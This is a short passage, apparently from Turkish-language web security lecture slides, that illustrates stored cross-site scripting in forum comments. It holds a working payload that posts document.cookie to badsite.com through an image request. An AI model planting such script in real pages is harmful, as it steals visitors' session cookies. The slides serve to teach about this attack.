 • Bir web forumuna kullanıcıların daha sonraki ziyaretçilerin
görebileceği yorum mesajlarını ekleyebildiklerini düşünelim.
• İşler nasıl ters gidebilir?
Here is a picture of my dog <img id="mydogpic" src="dog.jpg">
<script>document.getElementById("mydogpic").src="http://
badsite.com/dog.jpg?arg1=" + document.cookie </script>